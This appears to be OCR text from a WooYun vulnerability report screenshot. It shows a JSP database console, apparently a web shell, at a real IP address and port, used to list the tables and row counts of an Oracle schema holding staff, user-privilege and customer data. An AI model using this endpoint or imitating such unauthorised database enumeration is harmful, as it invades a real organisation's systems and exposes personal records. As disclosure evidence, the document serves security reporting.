 111.47.111.49:7010/whoami/whoami.jsp
UserName : RHCS_TEST
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select TABLE_NAME,NUM_ROWS from dba_all_tables where owner = 'RHCS_TEST'order by NUM
_ROWS desc
Query Export Export To File
Query#0 : select TABLE_NAME,NUM_ROWS from dba_all_tables where owner = 'RHCS_TEST'order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
T_DATASPAN_DAY
FAULT_TEMP_ONLINE_STAFF
PB_EXCH 103081
PUB_BUREAU 98570
STAFF_ONLINE 48061
INSPECTION_WORKORDER 39689
UOS_JOB_PRIV 39028
UOS_STAFF_QUALIFIEDORG 12064
ORG_USER 11523
UOS_JOB_STAFF 11365
PUB_GROUP_CUST_INFO_BAK 10828
PUB_GROUP_CUST_INFO 10705
PUB_GROUP_CUST_INFO_BAK2 10679
PUB_ATM_NET_INFO 9532
VB_STAFF_ORG 5854
www.wooyun.org